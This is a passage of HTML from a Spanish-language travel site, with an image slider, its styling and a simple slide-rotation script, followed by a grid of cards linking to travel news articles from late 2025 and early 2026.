					  <img src="https://img.youtube.com/vi/xDNTIj8FysE/0.jpg" alt="Webcam playa del camison tenerife" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Webcam playa del camison tenerife</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/viral/monumentos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">20 monumentos más emblemáticos del mundo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/c-entre-rios/nogoya-entre-rios/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesargentinalomejorcom/nogoya-entre-rios-historia-clima-turismo-ubicacion-y-mas-base.jpg" alt="Nogoya, Entre Rios: historia, clima, turismo, ubicación y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nogoya, Entre Rios: historia, clima, turismo, ubicación y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/escultura-la-inocencia-lo-inesperado/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Escultura "la inocencia, lo inesperado"</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.mirror.co.uk/article36324584.ece/ALTERNATES/s1200e/0_LR28112025_WDW_LR_PRESS_TRIP_04JPEG.jpg" alt="Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/naturaleza/parque-nacional-serengeti/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Parque Nacional Serengeti: llanuras que acogen a millones de animales</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/7-maravillas-del-mundo/opera-de-sidney/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesturismo/la-opera-de-sidney-como-nunca-la-habias-visto-1.jpg" alt="La ópera de Sídney, como nunca la habías visto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La ópera de Sídney, como nunca la habías visto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fuente-de-los-cuatro-canos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Fuente de los cuatro caños</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Catalonia playa maroma live webcam","contentUrl":"https://img.youtube.com/vi/bSSl37CPs2w/0.jpg","url":"/live/catalonia-playa-maroma-live-webcam/"},{"@type":"ImageObject","name":"Pueblos de Navarra Alfabeticamente","contentUrl":"https://www.spanish-fiestas.com/wp-content/uploads/2012/02/map-navarra.jpg","url":"/pueblos-de-navarra-alfabeticamente/"},{"@type":"ImageObject","name":"Webcam alicante playa san juan","contentUrl":"https://img.youtube.com/vi/HNet69qDkY4/0.jpg","url":"/san/webcam-alicante-playa-san-juan/"},{"@type":"ImageObject","name":"Playa dorada beach lanzarote webcam","contentUrl":"","url":"/lanzarote/playa-dorada-beach-lanzarote-webcam/"},{"@type":"ImageObject","name":"¿Dónde comer en Zagreb?","contentUrl":"/images-viajes/donde-comer-en-zagreb-4003.jpg","url":"/donde-comer-en-zagrebja/"},{"@type":"ImageObject","name":"Residencia los rosales","contentUrl":"","url":"/residencia-los-rosales/"},{"@type":"ImageObject","name":"Parque zubimusu (Parque del dantzari)","contentUrl":"","url":"/parque-zubimusu-parque-del-dantzari/"},{"@type":"ImageObject","name":"Como Clonar WhatsApp De Forma Remota: La Guia Definitiva","contentUrl":"https://cdn.shopify.com/s/files/1/0247/4200/2781/files/whatsapp-new.jpg","url":"/como-clonar-whatsapp-de-forma-remota-la-guia-definitiva/"},{"@type":"ImageObject","name":"Aconcagua Argentina: ubicación y todo lo que desconoce","contentUrl":"/extern-imagesargentinalomejorcom/aconcagua-argentina-ubicacion-y-todo-lo-que-desconoce-base.jpg","url":"/c-mendoza/aconcagua-argentina/"},{"@type":"ImageObject","name":"Webcam playa del camison tenerife","contentUrl":"https://img.youtube.com/vi/xDNTIj8FysE/0.jpg","url":"/tenerife/webcam-playa-del-camison-tenerife/"},{"@type":"ImageObject","name":"20 monumentos más emblemáticos del mundo","contentUrl":"","url":"/viral/monumentos/"},{"@type":"ImageObject","name":"Nogoya, Entre Rios: historia, clima, turismo, ubicación y más","contentUrl":"/extern-imagesargentinalomejorcom/nogoya-entre-rios-historia-clima-turismo-ubicacion-y-mas-base.jpg","url":"/c-entre-rios/nogoya-entre-rios/"},{"@type":"ImageObject","name":"Escultura \"la inocencia, lo inesperado\"","contentUrl":"","url":"/escultura-la-inocencia-lo-inesperado/"},{"@type":"ImageObject","name":"Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba","contentUrl":"https://i2-prod.mirror.co.uk/article36324584.ece/ALTERNATES/s1200e/0_LR28112025_WDW_LR_PRESS_TRIP_04JPEG.jpg","url":"/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba/"},{"@type":"ImageObject","name":"Parque Nacional Serengeti: llanuras que acogen a millones de animales","contentUrl":"","url":"/naturaleza/parque-nacional-serengeti/"},{"@type":"ImageObject","name":"La ópera de Sídney, como nunca la habías visto","contentUrl":"/imagesturismo/la-opera-de-sidney-como-nunca-la-habias-visto-1.jpg","url":"/7-maravillas-del-mundo/opera-de-sidney/"},{"@type":"ImageObject","name":"Fuente de los cuatro caños","contentUrl":"","url":"/fuente-de-los-cuatro-canos/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/puedes-llegar-a-la-ciudad-mas-calurosa-del-mundo-donde-los-peces-hierven-en-el-mar-por-78-libras-este-mes/">
											<img src="https://i2-prod.mirror.co.uk/article32416988.ece/ALTERNATES/s1200f/0_d4a275d3-1865-4553-8453-a5dca95578a8.jpg" alt="Puedes llegar a la ciudad más calurosa del mundo, donde los peces hierven en el mar, por 78 libras este mes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/puedes-llegar-a-la-ciudad-mas-calurosa-del-mundo-donde-los-peces-hierven-en-el-mar-por-78-libras-este-mes/" itemprop="headline">Puedes llegar a la ciudad más calurosa del mundo, donde los peces hierven en el mar, por 78 libras este mes</a></h2>

                <p><small>

                    <time datetime="2026-01-03T01:00:00+08:00" itemprop="datePublished">

                        03/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/puedes-llegar-a-la-ciudad-mas-calurosa-del-mundo-donde-los-peces-hierven-en-el-mar-por-78-libras-este-mes/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="03/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-primera-excursion-organizada-del-mundo-fue-un-viaje-sin-alcohol-a-un-improbable-pueblo-del-reino-unido/">
											<img src="https://i2-prod.mirror.co.uk/article36473438.ece/ALTERNATES/s1200f/0_Pool-In-Marbella-1963.jpg" alt="La primera excursión organizada del mundo fue un viaje sin alcohol a un improbable pueblo del Reino Unido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-primera-excursion-organizada-del-mundo-fue-un-viaje-sin-alcohol-a-un-improbable-pueblo-del-reino-unido/" itemprop="headline">La primera excursión organizada del mundo fue un viaje sin alcohol a un improbable pueblo del Reino Unido</a></h2>

                <p><small>

                    <time datetime="2026-01-01T01:00:00+08:00" itemprop="datePublished">

                        01/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/la-primera-excursion-organizada-del-mundo-fue-un-viaje-sin-alcohol-a-un-improbable-pueblo-del-reino-unido/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="01/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-britanicos-pueden-obtener-hasta-500-libras-de-descuento-en-vacaciones-todo-incluido-a-las-islas-canarias/">
											<img src="https://i2-prod.mirror.co.uk/article36441798.ece/ALTERNATES/s1200f/0_GettyImages-2161953980.jpg" alt="Los británicos pueden obtener hasta 500 libras de descuento en vacaciones todo incluido a las Islas Canarias" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-britanicos-pueden-obtener-hasta-500-libras-de-descuento-en-vacaciones-todo-incluido-a-las-islas-canarias/" itemprop="headline">Los británicos pueden obtener hasta 500 libras de descuento en vacaciones todo incluido a las Islas Canarias</a></h2>

                <p><small>

                    <time datetime="2025-12-23T12:00:00+08:00" itemprop="datePublished">

                        23/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/los-britanicos-pueden-obtener-hasta-500-libras-de-descuento-en-vacaciones-todo-incluido-a-las-islas-canarias/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="23/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/campamento-de-lujo-galardonado-en-el-reino-unido-donde-puedes-dormir-en-una-yurta-y-abrazar-una-vaca/">
											<img src="https://i2-prod.mirror.co.uk/article36421690.ece/ALTERNATES/s1200f/1_PXL_20251031_093859999MP2_.jpg" alt="Campamento de lujo galardonado en el Reino Unido donde puedes dormir en una yurta y abrazar una vaca" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/campamento-de-lujo-galardonado-en-el-reino-unido-donde-puedes-dormir-en-una-yurta-y-abrazar-una-vaca/" itemprop="headline">Campamento de lujo galardonado en el Reino Unido donde puedes dormir en una yurta y abrazar una vaca</a></h2>

                <p><small>

                    <time datetime="2025-12-22T12:00:00+08:00" itemprop="datePublished">

                        22/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/campamento-de-lujo-galardonado-en-el-reino-unido-donde-puedes-dormir-en-una-yurta-y-abrazar-una-vaca/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="22/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pasajeros-de-cruceros-advertidos-sobre-prohibiciones-de-articulos-comunes-para-2026/">
											<img src="https://i2-prod.mirror.co.uk/article36404538.ece/ALTERNATES/s1200f/0_High-angle-view-of-cruise-ships-docked-at-a-harbor-Nice-France.jpg" alt="Pasajeros de cruceros advertidos sobre prohibiciones de artículos comunes para 2026" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pasajeros-de-cruceros-advertidos-sobre-prohibiciones-de-articulos-comunes-para-2026/" itemprop="headline">Pasajeros de cruceros advertidos sobre prohibiciones de artículos comunes para 2026</a></h2>

                <p><small>

                    <time datetime="2025-12-22T12:00:00+08:00" itemprop="datePublished">

                        22/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/pasajeros-de-cruceros-advertidos-sobre-prohibiciones-de-articulos-comunes-para-2026/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="22/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/exclusiva-hicimos-un-intercambio-de-casas-navideno-como-en-the-holiday-fue-mas-magico-que-la-pelicula/">
											<img src="https://i2-prod.mirror.co.uk/article36424340.ece/ALTERNATES/s1200f/1_JS391096302.jpg" alt="EXCLUSIVA: &#039;&#039;Hicimos un intercambio de casas navideño como en &#039;The Holiday&#039; - fue más mágico que la película&#039;&#039;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/exclusiva-hicimos-un-intercambio-de-casas-navideno-como-en-the-holiday-fue-mas-magico-que-la-pelicula/" itemprop="headline">EXCLUSIVA: &#039;&#039;Hicimos un intercambio de casas navideño como en &#039;The Holiday&#039; - fue más mágico que la película&#039;&#039;</a></h2>

                <p><small>

                    <time datetime="2025-12-20T12:00:00+08:00" itemprop="datePublished">

                        20/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/exclusiva-hicimos-un-intercambio-de-casas-navideno-como-en-the-holiday-fue-mas-magico-que-la-pelicula/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="20/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-edificio-mas-antiguo-de-inglaterra-que-sigue-en-pie-es-una-visita-obligada-y-no-esta-en-londres/">
											<img src="https://i2-prod.mirror.co.uk/article36423174.ece/ALTERNATES/s1200f/0_JS391087393.jpg" alt="El edificio más antiguo de Inglaterra que sigue en pie es una visita obligada y no está en Londres" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-edificio-mas-antiguo-de-inglaterra-que-sigue-en-pie-es-una-visita-obligada-y-no-esta-en-londres/" itemprop="headline">El edificio más antiguo de Inglaterra que sigue en pie es una visita obligada y no está en Londres</a></h2>

                <p><small>

                    <time datetime="2025-12-19T12:00:00+08:00" itemprop="datePublished">

                        19/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/el-edificio-mas-antiguo-de-inglaterra-que-sigue-en-pie-es-una-visita-obligada-y-no-esta-en-londres/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="19/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/legoland-invita-a-los-perros-a-conocer-a-papa-noel-mientras-el-parque-tematico-abre-sus-puertas-a-los-canes/">
											<img src="https://i2-prod.mirror.co.uk/article36414722.ece/ALTERNATES/s1200f/1_legoland.jpg" alt="LEGOLAND invita a los perros a conocer a Papá Noel mientras el parque temático abre sus puertas a los canes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/legoland-invita-a-los-perros-a-conocer-a-papa-noel-mientras-el-parque-tematico-abre-sus-puertas-a-los-canes/" itemprop="headline">LEGOLAND invita a los perros a conocer a Papá Noel mientras el parque temático abre sus puertas a los canes</a></h2>

                <p><small>

                    <time datetime="2025-12-18T12:00:00+08:00" itemprop="datePublished">

                        18/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/legoland-invita-a-los-perros-a-conocer-a-papa-noel-mientras-el-parque-tematico-abre-sus-puertas-a-los-canes/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="18/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pueblo-ingles-inmaculado-con-calles-adoquinadas-es-como-retroceder-en-el-tiempo/">
											<img src="https://i2-prod.mirror.co.uk/article36414575.ece/ALTERNATES/s1200f/1_GettyImages-1978207821.jpg" alt="Pueblo inglés inmaculado con calles adoquinadas es como retroceder en el tiempo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pueblo-ingles-inmaculado-con-calles-adoquinadas-es-como-retroceder-en-el-tiempo/" itemprop="headline">Pueblo inglés inmaculado con calles adoquinadas es como retroceder en el tiempo</a></h2>

                <p><small>

                    <time datetime="2025-12-18T12:00:00+08:00" itemprop="datePublished">

                        18/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/pueblo-ingles-inmaculado-con-calles-adoquinadas-es-como-retroceder-en-el-tiempo/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="18/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mi-hijo-pequeno-conocio-a-papa-noel-en-la-gruta-mas-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas/">
											<img src="https://i2-prod.mirror.co.uk/article36378503.ece/ALTERNATES/s1200f/2_LR27112025_MK_Grotto_05.jpg" alt="Mi hijo pequeño conoció a Papá Noel en la gruta más grande del Reino Unido y le encantaron 3 cosas inesperadas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mi-hijo-pequeno-conocio-a-papa-noel-en-la-gruta-mas-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas/" itemprop="headline">Mi hijo pequeño conoció a Papá Noel en la gruta más grande del Reino Unido y le encantaron 3 cosas inesperadas</a></h2>

                <p><small>

                    <time datetime="2025-12-15T12:00:00+08:00" itemprop="datePublished">

                        15/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/mi-hijo-pequeno-conocio-a-papa-noel-en-la-gruta-mas-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="15/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/lanza-el-vuelo-de-bajo-coste-mas-largo-del-mundo-pero-se-prohibe-el-alcohol-en-el-viaje-de-8-horas/">
											<img src="https://i2-prod.mirror.co.uk/article36403233.ece/ALTERNATES/s1200f/0_FMF_SDR_0805201TRAVEL132JPG.jpg" alt="Lanza el vuelo de bajo coste más largo del mundo, pero se prohíbe el alcohol en el viaje de 8 horas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/lanza-el-vuelo-de-bajo-coste-mas-largo-del-mundo-pero-se-prohibe-el-alcohol-en-el-viaje-de-8-horas/" itemprop="headline">Lanza el vuelo de bajo coste más largo del mundo, pero se prohíbe el alcohol en el viaje de 8 horas</a></h2>

                <p><small>

                    <time datetime="2025-12-15T12:00:00+08:00" itemprop="datePublished">

                        15/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/lanza-el-vuelo-de-bajo-coste-mas-largo-del-mundo-pero-se-prohibe-el-alcohol-en-el-viaje-de-8-horas/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="15/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-martes-ya-no-es-el-mejor-dia-para-reservar-vuelos-baratos-segun-expertos-en-viajes/">
											<img src="https://i2-prod.mirror.co.uk/article36375318.ece/ALTERNATES/s1200f/0_A-young-female-traveler-is-happy-with-the-good-price-of-her-booked-flight-ticket.jpg" alt="El martes ya no es el mejor día para reservar vuelos baratos según expertos en viajes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-martes-ya-no-es-el-mejor-dia-para-reservar-vuelos-baratos-segun-expertos-en-viajes/" itemprop="headline">El martes ya no es el mejor día para reservar vuelos baratos según expertos en viajes</a></h2>

                <p><small>

                    <time datetime="2025-12-13T12:00:00+08:00" itemprop="datePublished">

                        13/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/el-martes-ya-no-es-el-mejor-dia-para-reservar-vuelos-baratos-segun-expertos-en-viajes/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="13/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-escritor-de-viajes-formas-faciles-de-evitar-las-tarifas-de-dejada-en-el-aeropuerto/">
											<img src="https://i2-prod.mirror.co.uk/article36350443.ece/ALTERNATES/s1200e/1_Fire-At-Electricity-Substation-Grounds-Flights-To-And-From-Heathrow-For-The-Day.jpg" alt="Soy escritor de viajes: formas fáciles de evitar las tarifas de dejada en el aeropuerto" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-escritor-de-viajes-formas-faciles-de-evitar-las-tarifas-de-dejada-en-el-aeropuerto/" itemprop="headline">Soy escritor de viajes: formas fáciles de evitar las tarifas de dejada en el aeropuerto</a></h2>

                <p><small>

                    <time datetime="2025-12-05T12:00:00+08:00" itemprop="datePublished">

                        05/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/soy-escritor-de-viajes-formas-faciles-de-evitar-las-tarifas-de-dejada-en-el-aeropuerto/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="05/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/turistas-critican-mercado-navideno-del-reino-unido-por-no-tener-ambiente-y-multitudes-apretadas-como-sardinas/">
											<img src="https://i2-prod.mirror.co.uk/article36349596.ece/ALTERNATES/s1200e/0_Bath-Christmas-Market.jpg" alt="Turistas critican mercado navideño del Reino Unido por &quot;no tener ambiente&quot; y multitudes &quot;apretadas como sardinas&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/turistas-critican-mercado-navideno-del-reino-unido-por-no-tener-ambiente-y-multitudes-apretadas-como-sardinas/" itemprop="headline">Turistas critican mercado navideño del Reino Unido por &quot;no tener ambiente&quot; y multitudes &quot;apretadas como sardinas&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-05T12:00:00+08:00" itemprop="datePublished">

                        05/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/turistas-critican-mercado-navideno-del-reino-unido-por-no-tener-ambiente-y-multitudes-apretadas-como-sardinas/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="05/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/reserve-unas-vacaciones-en-el-paraiso-pero-resulto-ser-un-infierno-lleno-de-basura/">
											<img src="https://i2-prod.mirror.co.uk/article36344492.ece/ALTERNATES/s1200e/0_Young-travelers-in-Bocas-del-Toro-Panama.jpg" alt="&quot;Reservé unas vacaciones en el paraíso pero resultó ser un infierno lleno de basura&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/reserve-unas-vacaciones-en-el-paraiso-pero-resulto-ser-un-infierno-lleno-de-basura/" itemprop="headline">&quot;Reservé unas vacaciones en el paraíso pero resultó ser un infierno lleno de basura&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-04T12:00:00+08:00" itemprop="datePublished">

                        04/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/reserve-unas-vacaciones-en-el-paraiso-pero-resulto-ser-un-infierno-lleno-de-basura/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="04/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/las-familias-enfrentaran-una-tarifa-de-gbp30-por-volar-a-espana-grecia-y-portugal-el-proximo-ano/">
											<img src="https://i2-prod.mirror.co.uk/article36318736.ece/ALTERNATES/s1200e/1_GettyImages-1371070653.jpg" alt="Las familias enfrentarán una tarifa de £30 por volar a España, Grecia y Portugal el próximo año" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/las-familias-enfrentaran-una-tarifa-de-gbp30-por-volar-a-espana-grecia-y-portugal-el-proximo-ano/" itemprop="headline">Las familias enfrentarán una tarifa de £30 por volar a España, Grecia y Portugal el próximo año</a></h2>

                <p><small>

                    <time datetime="2025-12-03T12:00:00+08:00" itemprop="datePublished">

                        03/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/las-familias-enfrentaran-una-tarifa-de-gbp30-por-volar-a-espana-grecia-y-portugal-el-proximo-ano/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="03/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/exclusiva-ahorre-500-libras-en-las-vacaciones-familiares-en-laponia-con-un-simple-truco/">
